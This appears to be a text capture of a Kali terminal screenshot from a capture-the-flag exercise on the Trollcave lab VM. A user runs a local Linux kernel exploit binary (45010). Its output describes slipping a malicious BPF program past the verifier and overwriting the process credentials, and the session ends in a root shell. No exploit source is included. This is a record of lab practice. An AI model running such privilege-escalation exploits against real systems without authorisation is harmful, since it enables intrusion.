 root@kali: ~
e-v1-2
hub\trollcave-v1-2\trollcave-v1-2.vmx
-sh: 16: ./45010: Permission denied
$ chmod +x 45010
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hard
ened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurit
y kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88002f450800
[*] Leaking sock struct from ffff8800009d5400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88002dba0cc0
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88002dba0cc0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(rails)
# whoami
root
#